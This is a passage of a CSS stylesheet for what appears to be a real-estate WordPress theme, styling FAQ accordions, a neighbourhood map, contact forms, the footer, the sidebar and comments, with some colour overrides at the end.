    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-single .social-links li a:hover{
    color: #ffffff;
}

/*** 

====================================================================
        FAQ's Section
====================================================================

***/

.faqs-section{
    position: relative;
    padding: 120px 0 70px;
    background-color: #f7f5f1;
}

.faqs-section .image-column{
    position: relative;
    margin-bottom: 50px;
}

.faqs-section .image-column .inner-column{
    position: relative;
    padding-right: 35px;
}

.faqs-section .image-column .image{
    position: relative;
    margin-bottom: 0;
}

.faqs-section .image-column .image img{
    display: block;
    width: 100%;
    height: auto;
}

.default-accordion-box{
    position: relative;
}

.default-accordion-box .block {
    position: relative;
    margin-bottom: 10px;
}

.default-accordion-box .block:last-child{
    margin-bottom: 0;
}

.default-accordion-box .block .acc-btn{
    position:relative;
    font-size:18px;
    line-height:22px;
    color:#24262d;
    font-weight:600;
    cursor:pointer;
    padding:30px 40px;
    background-color: #ffffff;
    padding-right: 100px;
    letter-spacing: 1px;
    text-transform: uppercase;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn:before{
    position:absolute;
    right: 40px;
    top:30px;
    font-size: 14px;
    font-weight: 700;
    color: #6c6d70;
    line-height: 22px;
    content: "\f067";
    font-family: "Font Awesome 5 Free";
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.default-accordion-box .block .acc-btn.active{
    position: relative;
    background-color: #24262d;
    color: #ffffff;
}

.default-accordion-box .block .acc-btn.active:before{
    content: "\f068";
}

.default-accordion-box .block .acc-content{
    position:relative;
    display:none;
}

.default-accordion-box .block .content{
    position:relative;
    padding: 35px 40px 25px;
}

.default-accordion-box .block .acc-content.current{ 
    display: block;
}

.default-accordion-box .block .content .text{
    display: block;
    font-size: 18px;
    line-height: 30px;
    color: #6c6d70;
    font-weight: 500;
}

/*** 

====================================================================
                Fluid Section One
====================================================================

***/

.fluid-section-one{
    position: relative;
    background-color: #24262d;
}

.fluid-section-one .outer-container{
    position: relative;
}

.fluid-section-one .image-column{
    position: absolute;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
}

.fluid-section-one .image-column .image-box{
    position: relative;
    display: none;
}

.fluid-section-one .image-column .image-box img{
    display: block;
    width: 100%;
    height: auto;
}

.fluid-section-one .feature-column{
    position: relative;
    float: right;
    width: 50%;
}

.fluid-section-one .feature-column .inner-column{
    position: relative;
    max-width: 	600px;
    width: 100%;
    float: left;
    padding: 110px 35px 80px 100px;
}

.fluid-section-one .feature-column .sec-title{
    margin-bottom: 35px;
}

.fluid-section-one .feature-column .sec-title h2{
    line-height: 1.2em;
}

.fluid-section-one .feature-column .text-content{
    position:relative;
    font-size:18px;
    line-height: 1.7em;
    color: #fff;
    font-weight:500;
    margin-bottom:50px;
}

.feature-block{
    position: relative;
    margin-bottom: 40px;
}

.feature-block .inner-box{
    position: relative;
    display: block;
}

.feature-block .icon{
    position: relative;
    display: block;
    font-size: 40px;
    line-height: 1em;
    color: #ffffff;
    margin-bottom: 20px;
    font-weight: 400;
}

.feature-block h6{
    display: block;
    font-size: 18px;
    line-height: 1.2em;
    color: #ffffff;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.map-section{
    position: relative;
    padding: 120px 0;
}

.map-section .map-outer{
    position: relative;
}

.map-section .map-canvas{
    position: relative;
    height: 530px;
    width: 100%;
}

.map-section .contact-info{
    position: absolute;
    right: 60px;
    top: 80px;
    background-color: #ffffff;
    padding: 60px 80px 45px;
    max-width: 370px;
    width: 100%;
    z-index: 99;
}

.map-section .contact-info:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.map-section .contact-info:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.map-section .contact-info li{
    position: relative;
    margin-bottom: 30px;
}

.map-section .contact-info li span{
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 1em;
    color: #24262d;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.map-section .contact-info li p{
    display: block;
    font-size: 18px;
    line-height: 24px;
    color: #6c6d70;
    font-weight: 500;
    letter-spacing: 0.06em;
    text-transform: uppercase;
}

.map-section .contact-info li a{
    color: #6c6d70;
}

.map-section .contact-info li a:hover{
    text-decoration:underline;	
}

/*** 

====================================================================
        Contact Map Section
====================================================================

***/

.neighbour-section{
    position: relative;
}

.neighbour-section .upper-box{
    position: relative;
    padding: 80px 0;
    background-color: #f7f5f1;
}

.neighbour-section .upper-box .sec-title{
    margin-bottom: 0;
}

.neighbour-section .map-outer{
    position: relative;
    background-color: #24262d;
    padding: 120px 0;
}

.neighbour-section .map-layer{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 66.6%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.map-canvas{
    position: relative;
}

.map-data{
    text-align:center;
    font-size:14px;
    font-weight:400;
    line-height:1.8em;
}

.map-data a{
    display: block;
}

.map-data h6{
    font-size:16px;
    font-weight:700;
    text-align:center;
    margin-bottom:5px;
    color:#121212;
}

.neighbour-section .clicker-box{
    position: relative;
    float: right;
    max-width: 500px;
    width: 100%;
    background-color: #ffffff;
    margin-top: 20px;
    padding: 50px 20px;
    z-index: 99;	
}

.neighbour-section .clicker-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top: -18px;
    height: 18px;
    background-color: #ffffff;
    content: "";
}

.neighbour-section .clicker-box:after {
    position: absolute;
    right: 0;
    top: -18px;
    border-bottom: 18px solid #ffffff;
    border-right: 21px solid transparent;
    content: "";
}

.near-by-clicker{
    position: relative;
    max-width: 350px;
    margin:0 auto;
    max-height:385px;
    overflow-y:auto;
}

.neighbour-section .mCSB_inside > .mCSB_container{
    margin-right:0px;
    padding-right:30px;	
}

.neighbour-section .mCSB_scrollTools .mCSB_draggerRail{
    background:#ffffff;	
}

.near-by-clicker .block {
    position: relative;
    padding: 25px 0;
    border-bottom: 1px solid #f8f6f2;
}

.near-by-clicker .block:last-child{
    margin-bottom: 0;
    border-bottom:none;
    padding-bottom:17px;
}

.near-by-clicker .block .acc-btn{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    cursor: pointer;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 0.05em;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .icon{
    position:absolute;
    right: 0px;
    top:0px;
    font-size: 14px;
    color: #9a9ca2;
    text-align: center;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}

.near-by-clicker .block .acc-btn.active .icon:before{
    content: "\f068";
}

.near-by-clicker .block .acc-content{
    position:relative;
    display:none;
}

.near-by-clicker .block .content{
    position:relative;
    padding-top:7px;
}

.near-by-clicker .block .acc-content.current{ 
    display: block;
}

.near-by-clicker .block .content .title{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 12px;
}

.near-by-clicker .block .content .distance{
    display: block;
    font-size: 18px;
    color: #6c6d70;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer{
    position: absolute;
    left: 0;
    top: 0;
    width: 66.6%;
    height: 100%;
}

.neighbour-section .place-outer .place-holder{
    position: absolute;
    z-index: 101;
}

.neighbour-section .place-outer .place-holder .place-mark{
    position: relative;
    display: inline-block;
    border: 6px solid rgba(255,255,255,0.10);
    cursor:pointer;
}

.neighbour-section .place-outer .place-holder.active .place-mark{
    border: 6px solid rgba(222,158,83,0.10);
}

.neighbour-section .place-outer .place-holder .place-mark span{
    position: relative;
    display: block;
    height: 8px;
    width: 8px;
    background-color: #ffffff;
}
.neighbour-section .place-outer .place-holder .place-info{
    position: absolute;
    left: -28px;
    bottom: 70%;
    margin-bottom: 40px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.neighbour-section .place-outer .place-holder.active .place-info{
    opacity: 1;
    bottom: 100%;
    visibility: visible;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
    position: relative;
    padding: 20px 40px 40px;
    min-width: 300px;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #de9e53;
    border-right: 21px solid transparent;
    content: "";
}

.neighbour-section .place-outer .place-holder .place-info .title{
    position: relative;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.neighbour-section .place-outer .place-holder .place-info .text{
    display: block;
    font-size: 17px;
    color: #ffffff;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 20px;
}

.neighbour-section .place-outer .place-holder .place-info .distance{
    display: block;
    font-size: 18px;
    color: #ffffff;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.neighbour-section .place-outer .place-holder .place-info:before{
    position: absolute;
    bottom: -19px;
    left: 28px;
    border-right: 31px solid transparent;
    border-top: 22px solid #de9e53;
    content: "";
}

.neighbour-section .place-outer .place-1{
    position: absolute;
    left: 13%;
    top: 10%;
}

.neighbour-section .place-outer .place-2{
    position: absolute;
    left: 49%;
    top: 18%;
}

.neighbour-section .place-outer .place-3{
    position: absolute;
    right: 25%;
    top: 36%;
}

.neighbour-section .place-outer .place-4{
    position: absolute;
    left: 42%;
    top: 68%;
}

.neighbour-section .place-outer .place-5{
    position: absolute;
    left: 22%;
    top: 83%;
}

/*** 

====================================================================
        Contact Section
====================================================================

***/

.contact-section{
    position: relative;
    padding: 0 0 120px;
}

.contact-section .contact-form{
    position: relative;
    max-width: 770px;
    margin: 0 auto;
}

.contact-form .row{
    margin: 0 -5px;
}

.contact-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.contact-form .form-group:last-child{
    margin-bottom: 0;
}

.contact-form .form-group input[type="text"],
.contact-form .form-group input[type="email"],
.contact-form .form-group textarea,
.contact-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.contact-form .form-group textarea{
    height: 215px;
    resize: none;
}

.contact-form .form-group input[type="submit"],
.contact-form .form-group button{
    padding: 19px 60px;
}

.contact-form ::-webkit-input-placeholder{color: #6c6d70;}

.contact-form ::-moz-input-placeholder{color: #6c6d70;}

.contact-form ::-ms-input-placeholder{color: #6c6d70;}

.contact-form label.error{
    color: #ff0000;
    text-transform: uppercase;
}

/*** 

====================================================================
        Main Footer
====================================================================

***/

.main-footer{
    position:relative;
    background-color:#24262d;
}

.main-footer .footer-widget{
    position:relative;
    margin-bottom:0px;
}

.main-footer .widgets-section{
    position:relative;
    padding:120px 0px 20px;
}

.main-footer .widgets-section:before{
    position: absolute;
    left: 100%;
    top: 0;
    height: 1000%;
    width: 1000%;
    content: "";
    background-color: #1d1f25;
    margin-left: -400px;
}

.main-footer .footer-widget .widget-title{
    position:relative;
    font-size:22px;
    color:#ffffff;
    font-weight:700;
    line-height:1.2em;
    margin-bottom:35px;
    text-transform:uppercase;
    letter-spacing: 0.08em;
}

.main-footer .contact-widget{
    position: relative;
    margin-bottom: 45px;
}

.main-footer .contact-info-list{
    position: relative;
    margin-top: -8px;
}

.main-footer .contact-info-list li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .contact-info-list li strong{
    color: #ffffff;
    display: block;
    font-weight: 700;
}

.main-footer .contact-info-list li a{
    color: #9a9ca2;
}

/* Agent Widget */
.main-footer .agent-widget{
    position: relative;
}

.main-footer .agent-block{
    position: relative;
    margin-top: 35px;
}

.main-footer .agent-block .agent-info{
    position: relative;
    padding-left: 160px;
    height: 125px;
    margin-bottom: 15px;
}

.main-footer .agent-block .thumb{
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
}

.main-footer .agent-block .thumb img{
    width: 100%;
    display: block;
}

.main-footer .agent-block .name{
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 30px;
    color: #ffffff;
    font-weight: 600;
}

.main-footer .agent-block .designation{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 30px;
    color: #fff;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info{
    position: relative;
}

.main-footer .agent-widget .contact-info li{
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 36px;
    color: #9a9ca2;
    font-weight: 500;
}

.main-footer .agent-widget .contact-info li a{
    color: #fff;
    display: inline-block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .agent-widget .contact-info li a:hover{
    color: #ffffff;
}

/* Map Widget */
.main-footer .map-widget{
    position: relative;
    max-width: 710px;
}

.main-footer .map-outer{
    position: relative;
    background-color: #313339;
}

.main-footer .map-canvas{
    height: 200px;
    width: 100%;
}

.request-form{
    position: relative;
    z-index: 1;
}

.request-form .form-group{
    position:relative;
    margin-bottom:10px;
}

.request-form .form-group:last-child{
    margin-bottom: 0;
}

.request-form .ui-selectmenu-button.ui-button,
.request-form .form-group input[type="text"],
.request-form .form-group input[type="email"],
.request-form .form-group input[type="tel"],
.request-form .form-group input[type="url"],
.request-form .form-group textarea,
.request-form .form-group select{
    position: relative;
    display: block;
    width: 100%;
    font-size: 16px;
    line-height: 31px;
    color: #ffffff;
    font-weight: 500;
    height: 65px;
    padding: 15px 26px;
    background-color: transparent;
    border: 2px solid #272930;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.request-form ::-webkit-input-placeholder{color: #9a9ca2;}
.request-form ::-moz-input-placeholder{color: #9a9ca2;}
.request-form ::-ms-input-placeholder{color: #9a9ca2;}
.request-form .form-group textarea{
    height: 195px;
    resize: none;
    margin-bottom: 5px;
}

.request-form .form-group input[type=submit],
.request-form .form-group button{
    padding: 19px 60px;
}

.request-form label.error{
    color: #ff0000;
    margin-top: 5px;
}

.main-footer .form-widget{
    position: relative;
    padding-left: 30px;
}

/* Footer Bottom */
.main-footer .footer-bottom{
    position:relative;
}

.main-footer .footer-bottom .auto-container{
    position: relative;
}

.main-footer .footer-bottom .auto-container:before{
    position: absolute;
    top: 0;
    right: 100%;
    width: 1000%;
    height: 100%;
    background-color: #1d1f25;
    content: "";
    margin-right: -15px;
}

.main-footer .footer-bottom .inner-container{
    position: relative;
    background-color: #1d1f25;
    max-width: 690px;
    width: 100%;
    padding:35px 0px;
    padding-right: 40px;
    margin-right: 20px;
}

.main-footer .footer-bottom .inner-container:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #1d1f25;
    content: "";
}

.main-footer .footer-bottom .inner-container:after{
    position: absolute;
    left: 100%;
    top: 18px;
    bottom: 0;
    width: 21px;
    background-color: #1d1f25;
    content: "";
}

.main-footer .footer-bottom .copyright{
    position:relative;
    float: left;
    font-size:14px;
    color:#fff;
    line-height: 30px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.main-footer .footer-bottom .copyright a{
    color:rgba(255,255,255,0.70);
    display: inline-block;
}

.main-footer .footer-bottom .copyright a:hover{
    text-decoration: underline;
}

.main-footer .footer-bottom .social-links{
    position:relative;
    float: right;
}

.main-footer .footer-bottom .social-links li{
    position:relative;
    margin-left:30px;
    display:inline-block;
}

.main-footer .footer-bottom .social-links li:first-child{
    margin-left: 0;
}

.main-footer .footer-bottom .social-links li a{
    position:relative;
    font-size: 16px;
    color: #ffffff;
    line-height: 30px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

/*** 

====================================================================
        Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
    position:relative;
    padding:120px 0px 70px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side{
    margin-bottom:50px;
}

.sidebar-widget{
    position:relative;
    margin-bottom:30px;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

.sidebar-widget .widget-content{
    position: relative;
    border: 2px solid #f7f5f1;
    padding: 35px;
}

.sidebar-widget .widget-content:before{
    position: absolute;
    right: -7px;
    top: 0;
    height: 20px;
    width: 20px;
    border-left: 2px solid #f7f5f1;
    background-color: #ffffff;
    content: "";
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform-origin: top left;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

/* Sidebar Title */

.sidebar-title{
    position: relative;
    display: block;
    font-size: 21px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom:25px;
}

/*Search Box Widget*/

.sidebar .search-box{
    position: relative;
    background-color: #24262d;
    padding: 5px 25px 25px;
    margin-top: 20px;
}

.sidebar .search-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #24262d;
    content: "";
}

.sidebar .search-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #24262d;
    border-right: 21px solid transparent;
    content: "";
}

.sidebar .search-box .form-group{
    position:relative;
    margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
    position:relative;
    display:block;
    font-size:18px;
    line-height:30px;
    width:100%;
    height:50px;
    color:#ffffff;
    font-weight: 500;
    background:#24262d;
    padding:10px 50px 10px 25px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
    position:absolute;
    right: 25px;
    top: 0;
    height:50px;
    display:block;
    font-size:16px;
    line-height:100%;
    font-weight:normal;
    background:#24262d;
}

/*Post Widget*/

.sidebar .widget_posts-widget .post{
    position:relative;
    margin-bottom: 55px;
}

.sidebar .widget_posts-widget .post:last-child{
    margin-bottom: 0;
}

.sidebar .widget_posts-widget .post .post-inner{
    position:relative;
    padding-left:80px;
    min-height:60px;
}

.sidebar .widget_posts-widget .post .post-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width:60px;
}

.sidebar .widget_posts-widget .post .post-thumb img{
    display:block;
    width:100%;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post .text{
    position:relative;
    font-size:16px;
    line-height:24px;
    font-weight:500;
    color:#6c6d70;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.sidebar .widget_posts-widget .post .text a{
    color:#6c6d70;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post a:hover{
    color:#e3ac6d;
}

.sidebar .widget_posts-widget .post-info{
    position:relative;
    display: block;
    font-size:14px;
    font-weight:600;
    line-height:1em;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 13px;
}

/* Blog Categories */

.blog-categories{
    position:relative;
}
.sidebar-widget .widget-content ul li,
.blog-categories li{
    position:relative;
    margin-bottom: 15px;
}
.sidebar-widget .widget-content ul li.menu-item-has-children,
.sidebar-widget .widget-content ul li ul li{
    margin-top: 10px;
    margin-bottom: 0px;
}
.sidebar-widget .widget-content ul {
    padding: 0;
    list-style: none;
}
.sidebar-widget .widget-content ul li a,
.blog-categories li a{
    position:relative;
    display: inline-block;
    font-size:16px;
    line-height: 26px;
    color:#6c6d70;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}
.sidebar-widget .widget-content ul li a:hover,
.blog-categories li a:hover{
    font-weight: 600;
    color:#222222;
}
.sidebar-widget .widget-content ul li:last-child,
.blog-categories li:last-child{
    margin-bottom: 0;
}

/*Popular Tags*/

.sidebar .popular-tags .widget-content{
    position: relative;
}
.tagcloud a,
.sidebar .popular-tags a{
    position:relative;
    display:inline-block;
    font-size:14px !important;
    line-height:24px;
    padding: 5px 20px;
    color:#ffffff;
    text-align:center;
    background:none;
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 0.04em;
    margin: 0 7px 10px 0;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}
.tagcloud a:hover,
.sidebar .popular-tags a:hover{
    background-color:#222222;
    color:#ffffff;	
}

/*** 

====================================================================
                Comment Area
====================================================================

 ***/

.group-title{
    position: relative;
    margin-bottom: 30px;
}
.comment-respond .comment-reply-title,
.group-title h4{
    position: relative;
    display: inline-block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.comments-area{
    position:relative;
    margin-bottom: 55px;
}

.comments-area .comment-box {
    position: relative;
    padding-bottom: 40px;
    border-bottom: 1px solid #f7f5f1;
    margin-bottom: 40px;
}

.comments-area .comment-box:last-child{
    margin-bottom: 0;
}

.comments-area .comment{
    position:relative;
    min-height: 120px;
    padding-left: 140px;
}

.comments-area .comment-box .author-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width: 120px;
    margin-bottom: 20px;
    overflow: hidden;

    background: #24262d;
}

.comments-area .comment-box .author-thumb img{
    width: auto;
    display:block;
}

.comments-area .comment-box .author-thumb .date{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 5px 30px;
    padding-right: 11px;
    margin-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    width: 100%;
    text-align: center;
}

.comments-area .comment-box .author-thumb .date:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.comments-area .comment-box .author-thumb .date:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 20px;
    background-color: #24262d;
    content: "";
}

.comments-area .comment-box .name {
    position: relative;
    display: inline-block;
    font-size: 17px;
    line-height: 1.2em;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
.comments-area .comment-box .name a{
    color:#24262d;
}

.comments-area .comment-box .text{
    font-size: 18px;
    line-height: 34px;
    color:#6c6d70;
    font-weight: 500;
    padding-right: 30px;
}

.comments-area .comment-box .reply-btn{
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 12px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    padding: 5px 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comments-area .comment-box .reply-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
                Comment Form
====================================================================

 ***/

.comment-form{
    position: relative;
}

.comment-form .row{
    margin: 0 -5px;
}

.comment-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.comment-form .form-group:last-child{
    margin-bottom: 0;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.comment-form .form-group textarea{
    height: 215px;
    resize: none;
}

.comment-form .form-group input[type="submit"],
.comment-form button{
    padding: 19px 60px;
}

.comment-form ::-webkit-input-placeholder{color: #6c6d70;}
.comment-form ::-moz-input-placeholder{color: #6c6d70;}
.comment-form ::-ms-input-placeholder{color: #6c6d70;}



.admin-bar .sticky-header {
    top: 32px;
}
.widget_search .widget-content {
    padding: 0;
    border: none;
}
nav.navigation.pagination {
    display: block;
    width: 100%;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.news-block .lower-content .page-links {
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
.content-side article {
    overflow: hidden;
}


.new-article {
    position: fixed;
    left: 0;
    top: 50%;
    width: auto;
}
.wp-block-latest-comments {
    margin: 0 !important;
    padding: 0 !important;
    list-style: outside none !important;
}

.wp-block-latest-comments article {
    margin: 0 !important;
    padding: 0 !important;
}

.wp-block-latest-comments article footer {
    margin-left: 10px !important;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin-left: 10px !important;
}

.text.single-conten-b {
    margin-bottom: 20px !important;
    display: block;
}

.comments-area .comment-respond {
    margin-bottom: 30px;
}
.search-no-results .not-found {
    margin-bottom: 30px;
}

.search-no-results .sidebar .search-box {
    max-width: 300px;
    float: left;
    margin-top: 30px !important;
}
.widget_search h4.sidebar-title {
    margin-bottom: 35px;
}

.breadcrumb_no_bg:before {
    opacity: 1;
}
span.page-numbers.dots {
    margin: 0px 6px 0px 0px;
}
.news-block .lower-content .page-links {margin-top: 10px;}
@media only screen and (min-width: 300px) and (max-width: 555px) {
    .sidebar .search-box {
        padding: 0 0 20px 0px;
    }
    .widget_search .widget-content {
        padding: 0 !important;
    }
}

.owl-stage .gallery-item {
    padding: 0;
}

.form-group .btn-style-one:hover {
    color: white;
}

.bread-crumb span[typeof] {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a {
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;}
.bread-crumb .current-item {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a:after {
    position: absolute;
    content: '.';
    top: 0px;
    right: -4px;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
}
.comment-form-area input::placeholder ,
.comment-form-area textarea::placeholder  {
    color: #000 !important;
}


.elementor-widget-dinso_contact_form7 .wpcf7-form-control::placeholder {
    color: #000 !important;
}
.page  div#comments {
    margin-top: 15px;
}
.comment-form input::placeholder, .comment-form textarea::placeholder {
    color: black !important;
}
.comment-reply-title small a {
    font-weight: 600 !important;
    color: #010101 !important;
}

.main-footer .footer-bottom{
	padding: unset;
}
div.wpcf7 .ajax-loader {
    display: none;
}

.main-header .header-upper .inner-container:before {
    margin-right: -264px;
}

.main-header .header-top .top-left .text {
    margin-left: 46px;
}
.main-header .header-top {
    background-color: #333e48;
}

.main-menu {
    background-color: #333e48!important;
}

.main-menu:before {
    background-color: #333e48!important;
}

.main-header {
    background-color: #638b18;
}

.main-header .header-upper .logo {
    padding: 9px 0;
    margin-left: -41px;
}

.main-menu:after {
    border-top: 20px solid #638b18;
}

.sec-title .title {
    text-transform: inherit;
}

.about-section .image-column .image-box .title {
    display: none;
}

.sec-title .title{
    color: #638b18 !important;
}
.room-detail-tabs .tab-btns li {
    background-color: #638b18;
    color: #333e48;
	border-left: 1px solid #fff;
	font-weight: bolder;
}
.room-section .content-column .room-size {
    background-color: #333e48;
}
.room-section .content-column .room-size span {
    display: none;
}
.room-section .content-column .room-size {
    color: #ffffff!important;
}
.room-section .room-info h5 {
    color: #333e48;
    font-weight: bolder;
}

.room-detail-tabs .tab-btns li:before {
